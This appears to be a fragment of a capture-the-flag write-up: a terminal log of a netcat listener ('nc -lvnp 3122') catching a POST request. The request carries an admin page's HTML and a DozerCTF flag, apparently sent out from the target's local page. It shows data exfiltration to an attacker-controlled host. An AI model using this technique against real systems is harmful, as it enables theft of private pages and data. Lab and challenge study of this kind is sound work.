 root@iZbp12h34o1k7p4so90v1tZ:/# nc -lvnp 3122
listening on [any] 3122 ...
connect to [172.16.227.123] from (UNKNOWN) [118.31.11.216] 35848
POST / HTTP/1.1
Host: www.cockshut.top:3122
Connection: keep-alive
Content-Length: 323
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Sa
fari/537.36
Content-type: application/x-www-form-urlencoded
Accept: */*
Referer: http://127.0.0.1/sql.php
Accept-Encoding: gzip, deflate
htmlcode=can%20you%20find%20me%3F%5Cn127%0A%3C%21DOCTYPE%20html%3E%0A%3Chtml%3E%0A%3Chead%3E%0A%20%20%20%
20%3Ctitle%3Eflag%3C/title%3E%0A%3C/head%3E%0A%3Cbody%3E%0A%0A%3Ch3%3EAdmin%20Index%3A%3C/h3%3E%0A%0A%3Ch
1%3EDozerctf%7Beed8cdc400dfd4ec85dff70a170066b7%7D%3C/h1%3E%0A%0A%3C/body%3E%0A%3C/html%3E%0A&filename=in
dex.html